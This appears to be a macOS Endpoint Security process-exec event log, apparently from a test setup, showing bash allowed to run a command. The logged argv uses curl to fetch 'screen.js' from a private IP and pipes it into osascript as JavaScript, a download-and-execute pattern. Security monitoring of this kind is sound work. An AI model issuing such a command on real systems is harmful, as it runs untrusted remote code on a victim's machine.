 Process Execution:🚀 /bin/bash
Event Details:
Event Type: process::exec
Process: /bin/bash
Pid: 5971 (Parent) -> 5969
User: itsatrap
Timestamp: 1621005376510
Platform Binary: true
Signing ID: com.apple.bash
Props:
{
    action = "ES_AUTH_RESULT_ALLOW";
    argc = 3;
    argv = "/bin/bash -c /usr/bin/curl -k http://172.16.113.131/screen.js | /usr/bin/osascript -l JavaScript & ";
    isplatformbin = true;
    ppid = 5969;
    signingid = "com.apple.bash";
    size = 1296640;
    teamid = "";
}